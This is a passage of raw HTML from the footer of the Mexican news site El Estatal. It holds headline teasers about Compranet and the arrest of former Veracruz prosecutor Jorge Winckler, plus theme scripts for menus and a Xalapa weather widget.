                                                <div class="td-module-thumb"><a href="https://elestatal.mx/vuelve-a-funcionar-compranet-consigue-almacenamiento-necesario-para-operar"  rel="bookmark" class="td-image-wrap " title="Vuelve a funcionar Compranet; consigue almacenamiento necesario para operar" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://elestatal.mx/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://elestatal.mx/vuelve-a-funcionar-compranet-consigue-almacenamiento-necesario-para-operar"  rel="bookmark" title="Vuelve a funcionar Compranet; consigue almacenamiento necesario para operar">Vuelve a funcionar Compranet; consigue almacenamiento necesario para operar</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://elestatal.mx/vuelve-a-funcionar-compranet-consigue-almacenamiento-necesario-para-operar#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Secretaría de Hacienda confirmó que la plataforma Compranet fue...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://elestatal.mx/detienen-al-exfiscal-de-veracruz-jorge-winckler-por-los-delitos-de-desaparicion-forzada-y-secuestro"  rel="bookmark" class="td-image-wrap " title="Detienen al exfiscal de Veracruz Jorge Winckler por los delitos de desaparición forzada y secuestro" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://elestatal.mx/wp-content/uploads/2022/07/Jorge-Winckler.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://elestatal.mx/detienen-al-exfiscal-de-veracruz-jorge-winckler-por-los-delitos-de-desaparicion-forzada-y-secuestro"  rel="bookmark" title="Detienen al exfiscal de Veracruz Jorge Winckler por los delitos de desaparición forzada y secuestro">Detienen al exfiscal de Veracruz Jorge Winckler por los delitos de desaparición forzada y secuestro</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://elestatal.mx/detienen-al-exfiscal-de-veracruz-jorge-winckler-por-los-delitos-de-desaparicion-forzada-y-secuestro#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">El exfuncionario será presentado en audiencia inicial ante el...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_164  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_164{vertical-align:baseline}.tdi_164 .vc_column-inner>.wpb_wrapper,.tdi_164 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_164 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_164{width:27%!important}@media (max-width:767px){.tdi_164{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_165 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_165" >
<style>.tdi_165{padding-bottom:24px!important}@media (min-width:768px) and (max-width:1018px){.tdi_165{padding-bottom:17px!important}}@media (max-width:767px){.tdi_165{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_166 .tdm-title{color:#ffffff;font-family:var(--global-font-3)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}.tdi_166 .tdm-title-line{width:2px;height:15px}.tdi_166 .tdm-title-line:after{height:20px;bottom:-100%}@media (min-width:768px) and (max-width:1018px){.tdi_166 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_166 "><h3 class="tdm-title tdm-title-md">Suscríbete </h3><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_167 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_167" >
<style>.tdi_167{margin-bottom:20px!important;padding-right:20px!important}@media (max-width:767px){.tdi_167{margin-bottom:30px!important;padding-right:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_167{padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_167{padding-right:0px!important}}</style>
<style>.tdi_167{text-align:left!important}.tdi_167 .tdm-descr{color:#ffffff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_167 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_167 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Recibe las últimas noticias gratis y al instante</p></div><div class="td_block_wrap tds_leads tdi_168  td_block_template_1"  data-td-block-uid="tdi_168" >
<style>.tdi_168{margin-bottom:0px!important}</style>
<style>.tds_leads .tds-title{margin-top:0;margin-bottom:20px;font-size:22px;line-height:1.4;font-weight:600}.tds_leads .tds-form.tds-s-content{min-height:0}.tds_leads .tds-info:not(:empty){margin-bottom:16px}.tds_leads .tds-messages{padding:8px 12px;font-size:12px;line-height:1.4;color:#fff;border-radius:3px;transition:opacity .2s ease-in-out}.tds_leads .tds-messages:not(:last-child){margin-bottom:.4em}.tds_leads .tds-messages-hiding{opacity:0}.tds_leads .tds-messages-error{background-color:#ec4d4d}.tds_leads .tds-messages-success{background-color:#6bc16f}.tds_leads .tds-message:not(:last-child){margin-bottom:.4em}.tds_leads .tds-email-bar{display:flex}.tds_leads .tds-input-wrap{display:flex;align-items:center;flex:1}.tds_leads .tds-input{height:100%;padding:12px 15px;line-height:1;border-width:1px 0 1px 1px}.tds_leads .tds-unsubscribe-txt{width:100%;font-size:13px;line-height:1.4}.tds_leads .tds-submit-btn{-webkit-appearance:none;display:flex;align-items:center;width:100%;padding:15px;background-color:var(--td_theme_color,#4db2ec);font-size:13px;line-height:1;color:#fff;border-width:0;border-style:solid;border-color:#000;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;outline:none}.tds_leads .tds-input-wrap+.tds-submit-btn{width:auto}.tds_leads .tds-submit-btn:hover{background-color:#222}.tds_leads .tds-submit-btn-icon{position:relative}.tds_leads i.tds-submit-btn-icon{font-size:15px;color:#fff}.tds_leads .tds-submit-btn-icon-svg{width:15px;height:auto}.tds_leads .tds-submit-btn-icon-svg svg{display:block;fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tds_leads .tds-checkbox{margin-top:16px;line-height:1}.tds_leads .tds-checkbox input{display:none}.tds_leads .tds-checkbox label{display:flex;align-items:center;margin-bottom:0;cursor:pointer}.tds_leads .tds-check{position:relative;width:1em;height:1em;margin-right:8px;background-color:#fff;cursor:pointer;border:1px solid #ccc;transition:all .3s ease-in-out;flex-shrink:0}.tds_leads .tds-check:after{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:0.5em;height:0.5em;background-color:var(--td_theme_color,#4db2ec);opacity:0;transition:all .3s ease;pointer-events:none}.tds_leads .tds-checkbox input:checked+label .tds-check:after{opacity:1}.tds_leads .tds-check-title{margin-top:-1px;user-select:none;-webkit-user-select:none;font-size:11px;color:#444}.tds_leads .tds-check-title a:hover{color:#222}body .tdi_168 .tds-input{border-width:0px;border-style:solid;border-radius:100px 0 0 100px;color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important}body .tdi_168 .tds-unsubscribe-txt{text-align:left;font-family:var(--global-font-1)!important}body .tdi_168 .tds-submit-btn-icon{margin-left:8px;top:0px}body .tdi_168 .tds-submit-btn{border-radius:0 100px 100px 0;justify-content:center;color:#ffffff;background-color:#d4af37;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;text-transform:uppercase!important}body .tdi_168 .tds-checkbox label{font-size:16px}body .tdi_168 .tds-check,body .tdi_168 .tds-check:after{border-radius:50px}body .tdi_168 .tds-input::-webkit-input-placeholder{color:var(--base-color-1)}body .tdi_168 .tds-input::-moz-placeholder{color:var(--base-color-1)}body .tdi_168 .tds-input:-ms-input-placeholder{color:var(--base-color-1)}body .tdi_168 .tds-input:-moz-placeholder{color:var(--base-color-1)}body .tdi_168 .tds-input::placeholder{color:var(--base-color-1)}body .tdi_168 .tds-submit-btn-icon-svg svg{fill:#ffffff}body .tdi_168 .tds-submit-btn:hover{color:#ffffff;background-color:#d4af37}body .tdi_168 .tds-submit-btn:hover .tds-submit-btn-icon-svg svg{fill:#ffffff}body .tdi_168 .tds-check:after{background-color:#d4af37}body .tdi_168 .tds-check{border-color:rgba(255,255,255,0)}body .tdi_168 .tds-checkbox input:checked+label .tds-check{border-color:rgba(255,255,255,0)}body .tdi_168 .tds-check-title{color:#ffffff;font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1.3!important}body .tdi_168 .tds-check-title a{color:#d4af37}body .tdi_168 .tds-check-title a:hover{color:var(--accent-color-2)}@media (min-width:1019px) and (max-width:1140px){body .tdi_168 .tds-input{font-size:12px!important}body .tdi_168 .tds-submit-btn{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_168 .tds-email-bar{flex-direction:column}body .tdi_168 .tds-input-wrap{margin:0 0 5px}body .tdi_168 .tds-input-wrap+.tds-submit-btn{margin:5px 0 0}body .tdi_168 .tds-input{border-radius:100px}body .tdi_168 .tds-submit-btn{border-radius:100px}}@media (max-width:767px){body .tdi_168 .tds-input{font-size:12px!important}body .tdi_168 .tds-submit-btn{font-size:12px!important}}</style><div class="tds-block-inner td-fix-index"><div class="tds-info"></div><form class="tds-form tds-s-content tds-s-content-sm" action="" method="post" name=""><input type="hidden" name="list" value="22428"><input type="hidden" name="double_opt_in" value=""><input type="url" name="rdr_url" value="" style="display: none;"><div class="tds-email-bar"><div class="tds-input-wrap"><input class="tds-input" type="email" name="email" aria-label="email" placeholder="Correo electrónico" required></div><button class="tds-submit-btn" type="submit" name="tds-subscribe">Suscribirme</button></div><div class="tds-checkbox"><input id="pp_checkbox_tdi_168" class="" name="" value="Y" type="checkbox"><label class="checkbox subfield" for="pp_checkbox_tdi_168"><span class="tds-check"></span><span class="tds-check-title">He leído y acecpto la <a href="#">Política de Privacidad</a>.</span></label></div></form></div></div></div></div></div></div></div></div></div></div><div id="tdi_169" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_170  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_170,.tdi_170 .tdc-columns{min-height:0}#tdi_169.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_169.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_170,.tdi_170 .tdc-columns{display:block}.tdi_170 .tdc-columns{width:100%}.tdi_170:before,.tdi_170:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_170{margin-left:-15px;margin-right:-15px}.tdi_170 .tdc-row-video-background-error,.tdi_170>.vc_column,.tdi_170>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_170{margin-left:-10px;margin-right:-10px}.tdi_170 .tdc-row-video-background-error,.tdi_170>.vc_column,.tdi_170>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_170{padding-top:10px!important;padding-bottom:10px!important;position:relative}.tdi_170 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_170{padding-top:6px!important;padding-bottom:6px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_170{margin-right:-5px!important;margin-left:-5px!important;padding-top:6px!important;padding-bottom:6px!important}}@media (max-width:767px){.tdi_170{margin-right:-10px!important;margin-left:-10px!important;padding-top:20px!important;padding-right:0px!important;padding-bottom:5px!important;padding-left:0px!important;width:auto!important}}</style>
<div class="tdi_169_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_169_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}</style></div></div><div class="vc_column tdi_172  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_172{vertical-align:baseline}.tdi_172>.wpb_wrapper,.tdi_172>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_172>.wpb_wrapper>.tdc-elements{width:100%}.tdi_172>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_172>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_172>.wpb_wrapper,.tdi_172>.wpb_wrapper>.tdc-elements{flex-direction:column;justify-content:space-evenly}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_173 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_173" >
<style>.tdi_173{text-align:left!important}.tdi_173 .tdm-descr{color:#ffffff;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.4!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_173 .tdm-descr{font-size:14px!important}}</style><p class="tdm-descr">&#169;	El Estatal 2025 | Todas las noticias importan. </p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_174 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_174" >
<style>.tdi_174{margin-right:-10px!important;padding-top:5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_174{padding-top:2px!important}}@media (max-width:767px){.tdi_174{margin-right:0px!important;padding-top:0px!important}}</style>
<style>.tdi_175 .tdm-social-item i{font-size:15px;vertical-align:middle;line-height:37.5px}.tdi_175 .tdm-social-item i.td-icon-linkedin,.tdi_175 .tdm-social-item i.td-icon-pinterest,.tdi_175 .tdm-social-item i.td-icon-blogger,.tdi_175 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_175 .tdm-social-item{width:37.5px;height:37.5px;margin:5px 10px 5px 0;background:rgba(255,255,255,0)}.tdi_175 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_175 .tdm-social-item i,.tds-team-member2 .tdi_175.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_175 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_175.tds-social4 .tdm-social-item-wrap:hover i{color:#d4af37}.tdi_175 .tdm-social-item-wrap:hover .tdm-social-item{background:rgba(255,255,255,0)}body .tdi_175 .tdm-social-item{border:0px solid #ededed}body .tdi_175 .tdm-social-item-wrap:hover .tdm-social-item{border-color:#c3c3c3}.tdi_175 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_175 .tdm-social-item i{font-size:13px;vertical-align:middle;line-height:32.5px}.tdi_175 .tdm-social-item i.td-icon-linkedin,.tdi_175 .tdm-social-item i.td-icon-pinterest,.tdi_175 .tdm-social-item i.td-icon-blogger,.tdi_175 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_175 .tdm-social-item{width:32.5px;height:32.5px}body .tdi_175 .tdm-social-item{border:0px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_175 .tdm-social-item i{font-size:11px;vertical-align:middle;line-height:27.5px}.tdi_175 .tdm-social-item i.td-icon-linkedin,.tdi_175 .tdm-social-item i.td-icon-pinterest,.tdi_175 .tdm-social-item i.td-icon-blogger,.tdi_175 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_175 .tdm-social-item{width:27.5px;height:27.5px;margin:2.5px 5px 2.5px 0}body .tdi_175 .tdm-social-item{border:0px solid #ededed}}@media (max-width:767px){body .tdi_175 .tdm-social-item{border:0px solid #ededed}}</style><div class="tdm-social-wrapper tds-social4 tdi_175"><div class="tdm-social-item-wrap"><a href="ElEstatalMX"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="elestatalmx"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        
        uid: 6971e3f6aa2ed
    -->

    <script type="text/javascript" src="https://elestatal.mx/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://elestatal.mx/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://elestatal.mx/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://elestatal.mx/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://elestatal.mx/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://elestatal.mx/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"b4cf0ab5bc","wpRestUrl":"https:\/\/elestatal.mx\/wp-json\/","permalinkStructure":"\/%postname%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elestatal.mx/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://elestatal.mx/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>


<script type="text/javascript" src="https://elestatal.mx/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>

<script type="text/javascript" src="https://elestatal.mx/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.6" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://elestatal.mx/wp-content/plugins/td-composer/legacy/Newspaper/js/tdListMenu.js?ver=12.6.6" id="tdListMenu-js"></script>

<script type="text/javascript" src="https://elestatal.mx/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPopupModal.js?ver=12.6.6" id="tdPopupModal-js"></script>

<script type="text/javascript" src="https://elestatal.mx/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://elestatal.mx/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.6" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://elestatal.mx/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.6" id="tdWeather-js"></script>

<script type="text/javascript" src="https://elestatal.mx/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://elestatal.mx/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=b379c96c54343541fd8742379a419361" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://elestatal.mx/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.6" id="tdMenu-js"></script>

<script type="text/javascript" src="https://elestatal.mx/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://elestatal.mx/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.6" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

				
					/* global jQuery:{} */
					jQuery().ready(function () {

						let uid = 'tdi_17',
							$blockObj = jQuery('.tdi_17');

						let tdListMenuItem = new tdListMenu.item();
						// block uid
						tdListMenuItem.uid = uid;
						// block object
						tdListMenuItem.blockObj = $blockObj;

						tdListMenu.addItem(tdListMenuItem);

					});
				
				

                    

                        /* global jQuery:{} */
                        jQuery().ready( function () {

                            var blockUid = 'tdi_8',
                                $blockObj = jQuery('.tdi_8'),
                                modalUid = 'td-free-mobile-modal',
                                $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                                show_modal_in_composer = '';

                            if( $modalObj.length && modalUid !== '' ) {
                                var tdPopupModalItem = new tdPopupModal.item(),
                                    $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                                // modal uid
                                tdPopupModalItem.uid = modalUid;
                                // block uid
                                tdPopupModalItem.blockUid = blockUid;
                                // modal object
                                tdPopupModalItem.modalObj = $modalObj;
                                // modal object
                                tdPopupModalItem.closeModals = [];
                                // modal open position
                                tdPopupModalItem._modal_open_position = 'over-screen';
                                // modal open disable site scroll
                                tdPopupModalItem._site_scroll = '1';

                                // check to see whether we are in composer or not
                                                                    // we are not in composer

                                    // trigger button object
                                    if( $triggerBtnObj.length ) {
                                        tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                    }

                                    // trigger types
                                    tdPopupModalItem._modal_trigger_types = {"button":[]};

                                    // modal content load
                                    tdPopupModalItem._modal_content_load = '';

                                    
                                
                                tdPopupModal.addItem(tdPopupModalItem);

                            }

                        });

                    
                    

                    

                        // this needs to run on window load event to make sure that all tdPopupModal items are initialized
                        // modified from " jQuery(window).on( 'load' " to " setTimout " for Firefox issue
                        setTimeout( function () {

                            var blockUid = 'tdi_28',
                                $blockObj = jQuery('.tdi_28'),
                                modalUid = 'td-free-mobile-modal',
                                $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn'),
                                in_composer = false,
                                show_modal_in_composer = 'yes';

                            if( modalUid !== '' ) {
                                var tdPopupModalItem = tdPopupModal.getItem(modalUid);

                                // if item was found
                                if ( tdPopupModalItem ) {
                                    // console.log( 'tdPopupModalItem OK !' );

                                    if ( $triggerBtnObj.length && !in_composer ) {

                                        // add button click event .triggerBtnObj
                                        $triggerBtnObj.click( function (e) {
                                            e.preventDefault();
                                            //console.log( 'source modal id btn click', tdPopupModalItem );
                                            tdPopupModal.modalOpen(tdPopupModalItem);
                                        });

                                    }

                                } else {
                                    // console.log( 'tdPopupModalItem not found !' );
                                }

                            }

                        }, 700);

                    
                    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Xalapa","api_location":"Xalapa","api_language":"es","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"broken-clouds-n","today_icon_text":"nubes","today_temp":[12.8,55],"today_humidity":83,"today_wind_speed":[1.9,1.2],"today_min":[12.8,55],"today_max":[12.8,55],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769072400,"day_name":"Jue","day_temp":[20,68],"owm_day_index":0},{"timestamp":1769126400,"day_name":"Vie","day_temp":[21,71],"owm_day_index":5},{"timestamp":1769212800,"day_name":"S\u00e1b","day_temp":[24,74],"owm_day_index":13},{"timestamp":1769299200,"day_name":"Dom","day_temp":[26,79],"owm_day_index":21},{"timestamp":1769385600,"day_name":"Lun","day_temp":[19,66],"owm_day_index":29}]});
				});
			
			

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_51';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_51');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"22431","inline":"yes","f_elem_font_family":"global-font-2_global","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"500","f_elem_font_line_height":"eyJhbGwiOiI1MHB4IiwicG9ydHJhaXQiOiIzNnB4IiwibGFuZHNjYXBlIjoiNDJweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"0 2px","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--dark-border)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","f_elem_font_spacing":"0.2","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","m